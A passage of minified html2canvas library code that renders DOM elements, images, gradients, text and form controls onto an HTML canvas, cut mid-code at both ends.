t,r,o=B++;if((e=e||{}).logging&&(s.options.logging=!0,s.options.start=Date.now()),e.async=void 0===e.async||e.async,e.allowTaint=void 0!==e.allowTaint&&e.allowTaint,e.removeContainer=void 0===e.removeContainer||e.removeContainer,e.javascriptEnabled=void 0!==e.javascriptEnabled&&e.javascriptEnabled,e.imageTimeout=void 0===e.imageTimeout?1e4:e.imageTimeout,e.renderer="function"==typeof e.renderer?e.renderer:n,e.strict=!!e.strict,"string"==typeof A){if("string"!=typeof e.proxy)return Promise.reject("Proxy must be used when rendering url");var i=null!=e.width?e.width:window.innerWidth,a=null!=e.height?e.height:window.innerHeight;return u((t=A,r=document.createElement("a"),r.href=t,r.href=r.href,r),e.proxy,document,i,a,e).then(function(A){return p(A.contentWindow.document.documentElement,A,e,i,a)})}var c=(void 0===A?[document.documentElement]:A.length?A:[A])[0];return c.setAttribute(d+o,o),function(A,e,t,r,n){return l(A,A,t,r,e,A.defaultView.pageXOffset,A.defaultView.pageYOffset).then(function(o){s("Document cloned");var i=d+n,a="["+i+"='"+n+"']";A.querySelector(a).removeAttribute(i);var c=o.contentWindow,l=c.document.querySelector(a),u="function"==typeof e.onclone?Promise.resolve(e.onclone(c.document)):Promise.resolve(!0);return u.then(function(){return p(l,o,e,t,r)})})}(c.ownerDocument,e,c.ownerDocument.defaultView.innerWidth,c.ownerDocument.defaultView.innerHeight,o).then(function(A){return"function"==typeof e.onrendered&&(s("options.onrendered is deprecated, html2canvas returns a Promise containing the canvas"),e.onrendered(A)),A})}f.CanvasRenderer=n,f.NodeContainer=a,f.log=s,f.utils=c;var g="undefined"==typeof document||"function"!=typeof Object.create||"function"!=typeof document.createElement("canvas").getContext?function(){return Promise.reject("No canvas support")}:f;function p(A,e,t,n,a){var c,l=e.contentWindow,u=new r(l.document),d=new o(t,u),B=h(A),f="view"===t.type?n:(c=l.document,Math.max(Math.max(c.body.scrollWidth,c.documentElement.scrollWidth),Math.max(c.body.offsetWidth,c.documentElement.offsetWidth),Math.max(c.body.clientWidth,c.documentElement.clientWidth))),g="view"===t.type?a:function(A){return Math.max(Math.max(A.body.scrollHeight,A.documentElement.scrollHeight),Math.max(A.body.offsetHeight,A.documentElement.offsetHeight),Math.max(A.body.clientHeight,A.documentElement.clientHeight))}(l.document),p=new t.renderer(f,g,d,t,document);return new i(A,p,u,d,t).ready.then(function(){var r;return s("Finished rendering"),r="view"===t.type?w(p.canvas,{width:p.canvas.width,height:p.canvas.height,top:0,left:0,x:0,y:0}):A===l.document.body||A===l.document.documentElement||null!=t.canvas?p.canvas:w(p.canvas,{width:null!=t.width?t.width:B.width,height:null!=t.height?t.height:B.height,top:B.top,left:B.left,x:0,y:0}),function(A,e){e.removeContainer&&(A.parentNode.removeChild(A),s("Cleaned up container"))}(e,t),r})}function w(A,e){var t=document.createElement("canvas"),r=Math.min(A.width-1,Math.max(0,e.left)),n=Math.min(A.width,Math.max(1,e.left+e.width)),o=Math.min(A.height-1,Math.max(0,e.top)),i=Math.min(A.height,Math.max(1,e.top+e.height));t.width=e.width,t.height=e.height;var a=n-r,c=i-o;return s("Cropping canvas at:","left:",e.left,"top:",e.top,"width:",a,"height:",c),s("Resulting crop with width",e.width,"and height",e.height,"with x",r,"and y",o),t.getContext("2d").drawImage(A,r,o,a,c,e.x,e.y,a,c),t}e.exports=g},{"./clone":2,"./imageloader":11,"./log":13,"./nodecontainer":14,"./nodeparser":15,"./proxy":16,"./renderers/canvas":20,"./support":22,"./utils":26}],5:[function(A,e,t){var r=A("./log"),n=A("./utils").smallImage;e.exports=function A(e){if(this.src=e,r("DummyImageContainer for",e),!this.promise||!this.image){r("Initiating DummyImageContainer"),A.prototype.image=new Image;var t=this.image;A.prototype.promise=new Promise(function(A,e){t.onload=A,t.onerror=e,t.src=n(),!0===t.complete&&A(t)})}}},{"./log":13,"./utils":26}],6:[function(A,e,t){var r=A("./utils").smallImage;e.exports=function(A,e){var t,n,o=document.createElement("div"),i=document.createElement("img"),a=document.createElement("span");o.style.visibility="hidden",o.style.fontFamily=A,o.style.fontSize=e,o.style.margin=0,o.style.padding=0,document.body.appendChild(o),i.src=r(),i.width=1,i.height=1,i.style.margin=0,i.style.padding=0,i.style.verticalAlign="baseline",a.style.fontFamily=A,a.style.fontSize=e,a.style.margin=0,a.style.padding=0,a.appendChild(document.createTextNode("Hidden Text")),o.appendChild(a),o.appendChild(i),t=i.offsetTop-a.offsetTop+1,o.removeChild(a),o.appendChild(document.createTextNode("Hidden Text")),o.style.lineHeight="normal",i.style.verticalAlign="super",n=i.offsetTop-o.offsetTop+1,document.body.removeChild(o),this.baseline=t,this.lineWidth=1,this.middle=n}},{"./utils":26}],7:[function(A,e,t){var r=A("./font");function n(){this.data={}}n.prototype.getMetrics=function(A,e){return void 0===this.data[A+"-"+e]&&(this.data[A+"-"+e]=new r(A,e)),this.data[A+"-"+e]},e.exports=n},{"./font":6}],8:[function(A,e,t){var r=A("./utils").getBounds,n=A("./proxy").loadUrlDocument;function o(e,t,n){this.image=null,this.src=e;var o=this,i=r(e);this.promise=(t?new Promise(function(A){"about:blank"===e.contentWindow.document.URL||null==e.contentWindow.document.documentElement?e.contentWindow.onload=e.onload=function(){A(e)}:A(e)}):this.proxyLoad(n.proxy,i,n)).then(function(e){return A("./core")(e.contentWindow.document.documentElement,{type:"view",width:e.width,height:e.height,proxy:n.proxy,javascriptEnabled:n.javascriptEnabled,removeContainer:n.removeContainer,allowTaint:n.allowTaint,imageTimeout:n.imageTimeout/2})}).then(function(A){return o.image=A})}o.prototype.proxyLoad=function(A,e,t){var r=this.src;return n(r.src,A,r.ownerDocument,e.width,e.height,t)},e.exports=o},{"./core":4,"./proxy":16,"./utils":26}],9:[function(A,e,t){function r(A){this.src=A.value,this.colorStops=[],this.type=null,this.x0=.5,this.y0=.5,this.x1=.5,this.y1=.5,this.promise=Promise.resolve(!0)}r.TYPES={LINEAR:1,RADIAL:2},r.REGEXP_COLORSTOP=/^\s*(rgba?\(\s*\d{1,3},\s*\d{1,3},\s*\d{1,3}(?:,\s*[0-9\.]+)?\s*\)|[a-z]{3,20}|#[a-f0-9]{3,6})(?:\s+(\d{1,3}(?:\.\d+)?)(%|px)?)?(?:\s|$)/i,e.exports=r},{}],10:[function(A,e,t){e.exports=function(A,e){this.src=A,this.image=new Image;var t=this;this.tainted=null,this.promise=new Promise(function(r,n){t.image.onload=r,t.image.onerror=n,e&&(t.image.crossOrigin="anonymous"),t.image.src=A,!0===t.image.complete&&r(t.image)})}},{}],11:[function(A,e,t){var r=A("./log"),n=A("./imagecontainer"),o=A("./dummyimagecontainer"),i=A("./proxyimagecontainer"),a=A("./framecontainer"),s=A("./svgcontainer"),c=A("./svgnodecontainer"),l=A("./lineargradientcontainer"),u=A("./webkitgradientcontainer"),h=A("./utils").bind;function d(A,e){this.link=null,this.options=A,this.support=e,this.origin=this.getOrigin(window.location.href)}d.prototype.findImages=function(A){var e=[];return A.reduce(function(A,e){switch(e.node.nodeName){case"IMG":return A.concat([{args:[e.node.src],method:"url"}]);case"svg":case"IFRAME":return A.concat([{args:[e.node],method:e.node.nodeName}])}return A},[]).forEach(this.addImage(e,this.loadImage),this),e},d.prototype.findBackgroundImage=function(A,e){return e.parseBackgroundImages().filter(this.hasImageBackground).forEach(this.addImage(A,this.loadImage),this),A},d.prototype.addImage=function(A,e){return function(t){t.args.forEach(function(n){this.imageExists(A,n)||(A.splice(0,0,e.call(this,t)),r("Added image #"+A.length,"string"==typeof n?n.substring(0,100):n))},this)}},d.prototype.hasImageBackground=function(A){return"none"!==A.method},d.prototype.loadImage=function(A){if("url"===A.method){var e=A.args[0];return!this.isSVG(e)||this.support.svg||this.options.allowTaint?e.match(/data:image\/.*;base64,/i)?new n(e.replace(/url\(['"]{0,}|['"]{0,}\)$/gi,""),!1):this.isSameOrigin(e)||!0===this.options.allowTaint||this.isSVG(e)?new n(e,!1):this.support.cors&&!this.options.allowTaint&&this.options.useCORS?new n(e,!0):this.options.proxy?new i(e,this.options.proxy):new o(e):new s(e)}return"linear-gradient"===A.method?new l(A):"gradient"===A.method?new u(A):"svg"===A.method?new c(A.args[0],this.support.svg):"IFRAME"===A.method?new a(A.args[0],this.isSameOrigin(A.args[0].src),this.options):new o(A)},d.prototype.isSVG=function(A){return"svg"===A.substring(A.length-3).toLowerCase()||s.prototype.isInline(A)},d.prototype.imageExists=function(A,e){return A.some(function(A){return A.src===e})},d.prototype.isSameOrigin=function(A){return this.getOrigin(A)===this.origin},d.prototype.getOrigin=function(A){var e=this.link||(this.link=document.createElement("a"));return e.href=A,e.href=e.href,e.protocol+e.hostname+e.port},d.prototype.getPromise=function(A){return this.timeout(A,this.options.imageTimeout).catch(function(){return new o(A.src).promise.then(function(e){A.image=e})})},d.prototype.get=function(A){var e=null;return this.images.some(function(t){return(e=t).src===A})?e:null},d.prototype.fetch=function(A){return this.images=A.reduce(h(this.findBackgroundImage,this),this.findImages(A)),this.images.forEach(function(A,e){A.promise.then(function(){r("Succesfully loaded image #"+(e+1),A)},function(t){r("Failed loading image #"+(e+1),A,t)})}),this.ready=Promise.all(this.images.map(this.getPromise,this)),r("Finished searching images"),this},d.prototype.timeout=function(A,e){var t,n=Promise.race([A.promise,new Promise(function(n,o){t=setTimeout(function(){r("Timed out loading image",A),o(A)},e)})]).then(function(A){return clearTimeout(t),A});return n.catch(function(){clearTimeout(t)}),n},e.exports=d},{"./dummyimagecontainer":5,"./framecontainer":8,"./imagecontainer":10,"./lineargradientcontainer":12,"./log":13,"./proxyimagecontainer":17,"./svgcontainer":23,"./svgnodecontainer":24,"./utils":26,"./webkitgradientcontainer":27}],12:[function(A,e,t){var r=A("./gradientcontainer"),n=A("./color");function o(A){r.apply(this,arguments),this.type=r.TYPES.LINEAR;var e=o.REGEXP_DIRECTION.test(A.args[0])||!r.REGEXP_COLORSTOP.test(A.args[0]);e?A.args[0].split(/\s+/).reverse().forEach(function(A,e){switch(A){case"left":this.x0=0,this.x1=1;break;case"top":this.y0=0,this.y1=1;break;case"right":this.x0=1,this.x1=0;break;case"bottom":this.y0=1,this.y1=0;break;case"to":var t=this.y0,r=this.x0;this.y0=this.y1,this.x0=this.x1,this.x1=r,this.y1=t;break;case"center":break;default:var n=.01*parseFloat(A,10);if(isNaN(n))break;0===e?(this.y0=n,this.y1=1-this.y0):(this.x0=n,this.x1=1-this.x0)}},this):(this.y0=0,this.y1=1),this.colorStops=A.args.slice(e?1:0).map(function(A){var e=A.match(r.REGEXP_COLORSTOP),t=+e[2],o=0===t?"%":e[3];return{color:new n(e[1]),stop:"%"===o?t/100:null}}),null===this.colorStops[0].stop&&(this.colorStops[0].stop=0),null===this.colorStops[this.colorStops.length-1].stop&&(this.colorStops[this.colorStops.length-1].stop=1),this.colorStops.forEach(function(A,e){null===A.stop&&this.colorStops.slice(e).some(function(t,r){return null!==t.stop&&(A.stop=(t.stop-this.colorStops[e-1].stop)/(r+1)+this.colorStops[e-1].stop,!0)},this)},this)}o.prototype=Object.create(r.prototype),o.REGEXP_DIRECTION=/^\s*(?:to|left|right|top|bottom|center|\d{1,3}(?:\.\d+)?%?)(?:\s|$)/i,e.exports=o},{"./color":3,"./gradientcontainer":9}],13:[function(A,e,t){var r=function(){r.options.logging&&window.console&&window.console.log&&Function.prototype.bind.call(window.console.log,window.console).apply(window.console,[Date.now()-r.options.start+"ms","html2canvas:"].concat([].slice.call(arguments,0)))};r.options={logging:!1},e.exports=r},{}],14:[function(A,e,t){var r=A("./color"),n=A("./utils"),o=n.getBounds,i=n.parseBackgrounds,a=n.offsetBounds;function s(A,e){this.node=A,this.parent=e,this.stack=null,this.bounds=null,this.borders=null,this.clip=[],this.backgroundClip=[],this.offsetBounds=null,this.visible=null,this.computedStyles=null,this.colors={},this.styles={},this.backgroundImages=null,this.transformData=null,this.transformMatrix=null,this.isPseudoElement=!1,this.opacity=null}function c(A){return-1!==A.toString().indexOf("%")}function l(A){return A.replace("px","")}function u(A){return parseFloat(A)}s.prototype.cloneTo=function(A){A.visible=this.visible,A.borders=this.borders,A.bounds=this.bounds,A.clip=this.clip,A.backgroundClip=this.backgroundClip,A.computedStyles=this.computedStyles,A.styles=this.styles,A.backgroundImages=this.backgroundImages,A.opacity=this.opacity},s.prototype.getOpacity=function(){return null===this.opacity?this.opacity=this.cssFloat("opacity"):this.opacity},s.prototype.assignStack=function(A){this.stack=A,A.children.push(this)},s.prototype.isElementVisible=function(){return this.node.nodeType===Node.TEXT_NODE?this.parent.visible:"none"!==this.css("display")&&"hidden"!==this.css("visibility")&&!this.node.hasAttribute("data-html2canvas-ignore")&&("INPUT"!==this.node.nodeName||"hidden"!==this.node.getAttribute("type"))},s.prototype.css=function(A){return this.computedStyles||(this.computedStyles=this.isPseudoElement?this.parent.computedStyle(this.before?":before":":after"):this.computedStyle(null)),this.styles[A]||(this.styles[A]=this.computedStyles[A])},s.prototype.prefixedCss=function(A){var e=this.css(A);return void 0===e&&["webkit","moz","ms","o"].some(function(t){return void 0!==(e=this.css(t+A.substr(0,1).toUpperCase()+A.substr(1)))},this),void 0===e?null:e},s.prototype.computedStyle=function(A){return this.node.ownerDocument.defaultView.getComputedStyle(this.node,A)},s.prototype.cssInt=function(A){var e=parseInt(this.css(A),10);return isNaN(e)?0:e},s.prototype.color=function(A){return this.colors[A]||(this.colors[A]=new r(this.css(A)))},s.prototype.cssFloat=function(A){var e=parseFloat(this.css(A));return isNaN(e)?0:e},s.prototype.fontWeight=function(){var A=this.css("fontWeight");switch(parseInt(A,10)){case 401:A="bold";break;case 400:A="normal"}return A},s.prototype.parseClip=function(){var A=this.css("clip").match(this.CLIP);return A?{top:parseInt(A[1],10),right:parseInt(A[2],10),bottom:parseInt(A[3],10),left:parseInt(A[4],10)}:null},s.prototype.parseBackgroundImages=function(){return this.backgroundImages||(this.backgroundImages=i(this.css("backgroundImage")))},s.prototype.cssList=function(A,e){var t=(this.css(A)||"").split(",");return 1===(t=(t=t[e||0]||t[0]||"auto").trim().split(" ")).length&&(t=[t[0],c(t[0])?"auto":t[0]]),t},s.prototype.parseBackgroundSize=function(A,e,t){var r,n,o=this.cssList("backgroundSize",t);if(c(o[0]))r=A.width*parseFloat(o[0])/100;else{if(/contain|cover/.test(o[0])){var i=A.width/A.height,a=e.width/e.height;return i<a^"contain"===o[0]?{width:A.height*a,height:A.height}:{width:A.width,height:A.width/a}}r=parseInt(o[0],10)}return n="auto"===o[0]&&"auto"===o[1]?e.height:"auto"===o[1]?r/e.width*e.height:c(o[1])?A.height*parseFloat(o[1])/100:parseInt(o[1],10),"auto"===o[0]&&(r=n/e.height*e.width),{width:r,height:n}},s.prototype.parseBackgroundPosition=function(A,e,t,r){var n,o,i=this.cssList("backgroundPosition",t);return n=c(i[0])?(A.width-(r||e).width)*(parseFloat(i[0])/100):parseInt(i[0],10),o="auto"===i[1]?n/e.width*e.height:c(i[1])?(A.height-(r||e).height)*parseFloat(i[1])/100:parseInt(i[1],10),"auto"===i[0]&&(n=o/e.height*e.width),{left:n,top:o}},s.prototype.parseBackgroundRepeat=function(A){return this.cssList("backgroundRepeat",A)[0]},s.prototype.parseTextShadows=function(){var A=this.css("textShadow"),e=[];if(A&&"none"!==A)for(var t=A.match(this.TEXT_SHADOW_PROPERTY),n=0;t&&n<t.length;n++){var o=t[n].match(this.TEXT_SHADOW_VALUES);e.push({color:new r(o[0]),offsetX:o[1]?parseFloat(o[1].replace("px","")):0,offsetY:o[2]?parseFloat(o[2].replace("px","")):0,blur:o[3]?o[3].replace("px",""):0})}return e},s.prototype.parseTransform=function(){if(!this.transformData)if(this.hasTransform()){var A=this.parseBounds(),e=this.prefixedCss("transformOrigin").split(" ").map(l).map(u);e[0]+=A.left,e[1]+=A.top,this.transformData={origin:e,matrix:this.parseTransformMatrix()}}else this.transformData={origin:[0,0],matrix:[1,0,0,1,0,0]};return this.transformData},s.prototype.parseTransformMatrix=function(){if(!this.transformMatrix){var A=this.prefixedCss("transform"),e=A?function(A){if(A&&"matrix"===A[1])return A[2].split(",").map(function(A){return parseFloat(A.trim())});if(A&&"matrix3d"===A[1]){var e=A[2].split(",").map(function(A){return parseFloat(A.trim())});return[e[0],e[1],e[4],e[5],e[12],e[13]]}}(A.match(this.MATRIX_PROPERTY)):null;this.transformMatrix=e||[1,0,0,1,0,0]}return this.transformMatrix},s.prototype.parseBounds=function(){return this.bounds||(this.bounds=this.hasTransform()?a(this.node):o(this.node))},s.prototype.hasTransform=function(){return"1,0,0,1,0,0"!==this.parseTransformMatrix().join(",")||this.parent&&this.parent.hasTransform()},s.prototype.getValue=function(){var A,e,t=this.node.value||"";return"SELECT"===this.node.tagName?(A=this.node,t=(e=A.options[A.selectedIndex||0])&&e.text||""):"password"===this.node.type&&(t=Array(t.length+1).join("�")),0===t.length?this.node.placeholder||"":t},s.prototype.MATRIX_PROPERTY=/(matrix|matrix3d)\((.+)\)/,s.prototype.TEXT_SHADOW_PROPERTY=/((rgba|rgb)\([^\)]+\)(\s-?\d+px){0,})/g,s.prototype.TEXT_SHADOW_VALUES=/(-?\d+px)|(#.+)|(rgb\(.+\))|(rgba\(.+\))/g,s.prototype.CLIP=/^rect\((\d+)px,? (\d+)px,? (\d+)px,? (\d+)px\)$/,e.exports=s},{"./color":3,"./utils":26}],15:[function(A,e,t){var r=A("./log"),n=A("punycode"),o=A("./nodecontainer"),i=A("./textcontainer"),a=A("./pseudoelementcontainer"),s=A("./fontmetrics"),c=A("./color"),l=A("./stackingcontext"),u=A("./utils"),h=u.bind,d=u.getBounds,B=u.parseBackgrounds,f=u.offsetBounds;function g(A,e,t,n,i){r("Starting NodeParser"),this.renderer=e,this.options=i,this.range=null,this.support=t,this.renderQueue=[],this.stack=new l(!0,1,A.ownerDocument,null);var a=new o(A,null);if(i.background&&e.rectangle(0,0,e.width,e.height,new c(i.background)),A===A.ownerDocument.documentElement){var u=new o(a.color("backgroundColor").isTransparent()?A.ownerDocument.body:A.ownerDocument.documentElement,null);e.rectangle(0,0,e.width,e.height,u.color("backgroundColor"))}a.visibile=a.isElementVisible(),this.createPseudoHideStyles(A.ownerDocument),this.disableAnimations(A.ownerDocument),this.nodes=k([a].concat(this.getChildren(a)).filter(function(A){return A.visible=A.isElementVisible()}).map(this.getPseudoElements,this)),this.fontMetrics=new s,r("Fetched nodes, total:",this.nodes.length),r("Calculate overflow clips"),this.calculateOverflowClips(),r("Start fetching images"),this.images=n.fetch(this.nodes.filter(x)),this.ready=this.images.ready.then(h(function(){return r("Images loaded, starting parsing"),r("Creating stacking contexts"),this.createStackingContexts(),r("Sorting stacking contexts"),this.sortStackingContexts(this.stack),this.parse(this.stack),r("Render queue created with "+this.renderQueue.length+" items"),new Promise(h(function(A){i.async?"function"==typeof i.async?i.async.call(this,this.renderQueue,A):this.renderQueue.length>0?(this.renderIndex=0,this.asyncRenderer(this.renderQueue,A)):A():(this.renderQueue.forEach(this.paint,this),A())},this))},this))}function p(A){return A.parent&&A.parent.clip.length}function w(){}g.prototype.calculateOverflowClips=function(){this.nodes.forEach(function(A){if(x(A)){R(A)&&A.appendToDOM(),A.borders=this.parseBorders(A);var e="hidden"===A.css("overflow")?[A.borders.clip]:[],t=A.parseClip();t&&-1!==["absolute","fixed"].indexOf(A.css("position"))&&e.push([["rect",A.bounds.left+t.left,A.bounds.top+t.top,t.right-t.left,t.bottom-t.top]]),A.clip=p(A)?A.parent.clip.concat(e):e,A.backgroundClip="hidden"!==A.css("overflow")?A.clip.concat([A.borders.clip]):A.clip,R(A)&&A.cleanDOM()}else D(A)&&(A.clip=p(A)?A.parent.clip:[]);R(A)||(A.bounds=null)},this)},g.prototype.asyncRenderer=function(A,e,t){t=t||Date.now(),this.paint(A[this.renderIndex++]),A.length===this.renderIndex?e():t+20>Date.now()?this.asyncRenderer(A,e,t):setTimeout(h(function(){this.asyncRenderer(A,e)},this),0)},g.prototype.createPseudoHideStyles=function(A){this.createStyles(A,"."+a.prototype.PSEUDO_HIDE_ELEMENT_CLASS_BEFORE+':before { content: "" !important; display: none !important; }.'+a.prototype.PSEUDO_HIDE_ELEMENT_CLASS_AFTER+':after { content: "" !important; display: none !important; }')},g.prototype.disableAnimations=function(A){this.createStyles(A,"* { -webkit-animation: none !important; -moz-animation: none !important; -o-animation: none !important; animation: none !important; -webkit-transition: none !important; -moz-transition: none !important; -o-transition: none !important; transition: none !important;}")},g.prototype.createStyles=function(A,e){var t=A.createElement("style");t.innerHTML=e,A.body.appendChild(t)},g.prototype.getPseudoElements=function(A){var e=[[A]];if(A.node.nodeType===Node.ELEMENT_NODE){var t=this.getPseudoElement(A,":before"),r=this.getPseudoElement(A,":after");t&&e.push(t),r&&e.push(r)}return k(e)},g.prototype.getPseudoElement=function(A,e){var t=A.computedStyle(e);if(!t||!t.content||"none"===t.content||"-moz-alt-content"===t.content||"none"===t.display)return null;for(var r=function(A){var e=A.substr(0,1);return e===A.substr(A.length-1)&&e.match(/'|"/)?A.substr(1,A.length-2):A}(t.content),n="url"===r.substr(0,3),o=document.createElement(n?"img":"html2canvaspseudoelement"),s=new a(o,A,e),c=t.length-1;c>=0;c--){var l=t.item(c).replace(/(\-[a-z])/g,function(A){return A.toUpperCase().replace("-","")});o.style[l]=t[l]}if(o.className=a.prototype.PSEUDO_HIDE_ELEMENT_CLASS_BEFORE+" "+a.prototype.PSEUDO_HIDE_ELEMENT_CLASS_AFTER,n)return o.src=B(r)[0].args[0],[s];var u=document.createTextNode(r);return o.appendChild(u),[s,new i(u,s)]},g.prototype.getChildren=function(A){return k([].filter.call(A.node.childNodes,S).map(function(e){var t=[e.nodeType===Node.TEXT_NODE?new i(e,A):new o(e,A)].filter(P);return e.nodeType===Node.ELEMENT_NODE&&t.length&&"TEXTAREA"!==e.tagName?t[0].isElementVisible()?t.concat(this.getChildren(t[0])):[]:t},this))},g.prototype.newStackingContext=function(A,e){var t=new l(e,A.getOpacity(),A.node,A.parent);A.cloneTo(t),(e?t.getParentStack(this):t.parent.stack).contexts.push(t),A.stack=t},g.prototype.createStackingContexts=function(){this.nodes.forEach(function(A){x(A)&&(this.isRootElement(A)||function(A){return A.getOpacity()<1}(A)||function(A){var e=A.css("position");return"auto"!==(-1!==["absolute","relative","fixed"].indexOf(e)?A.css("zIndex"):"auto")}(A)||this.isBodyWithTransparentRoot(A)||A.hasTransform())?this.newStackingContext(A,!0):x(A)&&(N(A)&&H(A)||function(A){return-1!==["inline-block","inline-table"].indexOf(A.css("display"))}(A)||O(A))?this.newStackingContext(A,!1):A.assignStack(A.parent.stack)},this)},g.prototype.isBodyWithTransparentRoot=function(A){return"BODY"===A.node.nodeName&&A.parent.color("backgroundColor").isTransparent()},g.prototype.isRootElement=function(A){return null===A.parent},g.prototype.sortStackingContexts=function(A){var e;A.contexts.sort((e=A.contexts.slice(0),function(A,t){return A.cssInt("zIndex")+e.indexOf(A)/e.length-(t.cssInt("zIndex")+e.indexOf(t)/e.length)})),A.contexts.forEach(this.sortStackingContexts,this)},g.prototype.parseTextBounds=function(A){return function(e,t,r){if("none"!==A.parent.css("textDecoration").substr(0,4)||0!==e.trim().length){if(this.support.rangeBounds&&!A.parent.hasTransform()){var n=r.slice(0,t).join("").length;return this.getRangeBounds(A.node,n,e.length)}if(A.node&&"string"==typeof A.node.data){var o=A.node.splitText(e.length),i=this.getWrapperBounds(A.node,A.parent.hasTransform());return A.node=o,i}}else this.support.rangeBounds&&!A.parent.hasTransform()||(A.node=A.node.splitText(e.length));return{}}},g.prototype.getWrapperBounds=function(A,e){var t=A.ownerDocument.createElement("html2canvaswrapper"),r=A.parentNode,n=A.cloneNode(!0);t.appendChild(A.cloneNode(!0)),r.replaceChild(t,A);var o=e?f(t):d(t);return r.replaceChild(n,t),o},g.prototype.getRangeBounds=function(A,e,t){var r=this.range||(this.range=A.ownerDocument.createRange());return r.setStart(A,e),r.setEnd(A,e+t),r.getBoundingClientRect()},g.prototype.parse=function(A){var e=A.contexts.filter(y),t=A.children.filter(x),r=t.filter(L(O)),n=r.filter(L(N)).filter(L(b)),o=t.filter(L(N)).filter(O),i=r.filter(L(N)).filter(b),a=A.contexts.concat(r.filter(N)).filter(H),s=A.children.filter(D).filter(I),c=A.contexts.filter(_);e.concat(n).concat(o).concat(i).concat(a).concat(s).concat(c).forEach(function(A){this.renderQueue.push(A),T(A)&&(this.parse(A),this.renderQueue.push(new w))},this)},g.prototype.paint=function(A){try{A instanceof w?this.renderer.ctx.restore():D(A)?(R(A.parent)&&A.parent.appendToDOM(),this.paintText(A),R(A.parent)&&A.parent.cleanDOM()):this.paintNode(A)}catch(A){if(r(A),this.options.strict)throw A}},g.prototype.paintNode=function(A){T(A)&&(this.renderer.setOpacity(A.opacity),this.renderer.ctx.save(),A.hasTransform()&&this.renderer.setTransform(A.parseTransform())),"INPUT"===A.node.nodeName&&"checkbox"===A.node.type?this.paintCheckbox(A):"INPUT"===A.node.nodeName&&"radio"===A.node.type?this.paintRadio(A):this.paintElement(A)},g.prototype.paintElement=function(A){var e=A.parseBounds();this.renderer.clip(A.backgroundClip,function(){this.renderer.renderBackground(A,e,A.borders.borders.map(K))},this),this.renderer.clip(A.clip,function(){this.renderer.renderBorders(A.borders.borders)},this),this.renderer.clip(A.backgroundClip,function(){switch(A.node.nodeName){case"svg":case"IFRAME":var t=this.images.get(A.node);t?this.renderer.renderImage(A,e,A.borders,t):r("Error loading <"+A.node.nodeName+">",A.node);break;case"IMG":var n=this.images.get(A.node.src);n?this.renderer.renderImage(A,e,A.borders,n):r("Error loading <img>",A.node.src);break;case"CANVAS":this.renderer.renderImage(A,e,A.borders,{image:A.node});break;case"SELECT":case"INPUT":case"TEXTAREA":this.paintFormValue(A)}},this)},g.prototype.paintCheckbox=function(A){var e=A.parseBounds(),t=Math.min(e.width,e.height),r={width:t-1,height:t-1,top:e.top,left:e.left},n=[3,3],o=[n,n,n,n],i=[1,1,1,1].map(function(A){return{color:new c("#A5A5A5"),width:A}}),a=U(r,o,i);this.renderer.clip(A.backgroundClip,function(){this.renderer.rectangle(r.left+1,r.top+1,r.width-2,r.height-2,new c("#DEDEDE")),this.renderer.renderBorders(C(i,r,a,o)),A.node.checked&&(this.renderer.font(new c("#424242"),"normal","normal","bold",t-3+"px","arial"),this.renderer.text("?",r.left+t/6,r.top+t-1))},this)},g.prototype.paintRadio=function(A){var e=A.parseBounds(),t=Math.min(e.width,e.height)-2;this.renderer.clip(A.backgroundClip,function(){this.renderer.circleStroke(e.left+1,e.top+1,t,new c("#DEDEDE"),1,new c("#A5A5A5")),A.node.checked&&this.renderer.circle(Math.ceil(e.left+t/4)+1,Math.ceil(e.top+t/4)+1,Math.floor(t/2),new c("#424242"))},this)},g.prototype.paintFormValue=function(A){var e=A.getValue();if(e.length>0){var t=A.node.ownerDocument,n=t.createElement("html2canvaswrapper");["lineHeight","textAlign","fontFamily","fontWeight","fontSize","color","paddingLeft","paddingTop","paddingRight","paddingBottom","width","height","borderLeftStyle","borderTopStyle","borderLeftWidth","borderTopWidth","boxSizing","whiteSpace","wordWrap"].forEach(function(e){try{n.style[e]=A.css(e)}catch(A){r("html2canvas: Parse: Exception caught in renderFormValue: "+A.message)}});var o=A.parseBounds();n.style.position="fixed",n.style.left=o.left+"px",n.style.top=o.top+"px",n.textContent=e,t.body.appendChild(n),this.paintText(new i(n.firstChild,A)),t.body.removeChild(n)}},g.prototype.paintText=function(A){A.applyTextTransform();var e,t=n.ucs2.decode(A.node.data),r=this.options.letterRendering&&!function(A){return/^(normal|none|0px)$/.test(A.parent.css("letterSpacing"))}(A)||(e=A.node.data,/[^\u0000-\u00ff]/.test(e))?t.map(function(A){return n.ucs2.encode([A])}):function(A){var e,t=[],r=0,o=!1;for(;A.length;)i=A[r],-1!==[32,13,10,9,45].indexOf(i)===o?((e=A.splice(0,r)).length&&t.push(n.ucs2.encode(e)),o=!o,r=0):r++,r>=A.length&&(e=A.splice(0,r)).length&&t.push(n.ucs2.encode(e));var i;return t}(t),o=A.parent.fontWeight(),i=A.parent.css("fontSize"),a=A.parent.css("fontFamily"),s=A.parent.parseTextShadows();this.renderer.font(A.parent.color("color"),A.parent.css("fontStyle"),A.parent.css("fontVariant"),o,i,a),s.length?this.renderer.fontShadow(s[0].color,s[0].offsetX,s[0].offsetY,s[0].blur):this.renderer.clearShadow(),this.renderer.clip(A.parent.clip,function(){r.map(this.parseTextBounds(A),this).forEach(function(e,t){e&&(this.renderer.text(r[t],e.left,e.bottom),this.renderTextDecoration(A.parent,e,this.fontMetrics.getMetrics(a,i)))},this)},this)},g.prototype.renderTextDecoration=function(A,e,t){switch(A.css("textDecoration").split(" ")[0]){case"underline":this.renderer.rectangle(e.left,Math.round(e.top+t.baseline+t.lineWidth),e.width,1,A.color("color"));break;case"overline":this.renderer.rectangle(e.left,Math.round(e.top),e.width,1,A.color("color"));break;case"line-through":this.renderer.rectangle(e.left,Math.ceil(e.top+t.middle+t.lineWidth),e.width,1,A.color("color"))}};var Q={inset:[["darken",.6],["darken",.1],["darken",.1],["darken",.6]]};function C(A,e,t,r){return A.map(function(n,o){if(n.width>0){var i=e.left,a=e.top,s=e.width,c=e.height-A[2].width;switch(o){case 0:c=A[0].width,n.args=v({c1:[i,a],c2:[i+s,a],c3:[i+s-A[1].width,a+c],c4:[i+A[3].width,a+c]},r[0],r[1],t.topLeftOuter,t.topLeftInner,t.topRightOuter,t.topRightInner);break;case 1:i=e.left+e.width-A[1].width,s=A[1].width,n.args=v({c1:[i+s,a],c2:[i+s,a+c+A[2].width],c3:[i,a+c],c4:[i,a+A[0].width]},r[1],r[2],t.topRightOuter,t.topRightInner,t.bottomRightOuter,t.bottomRightInner);break;case 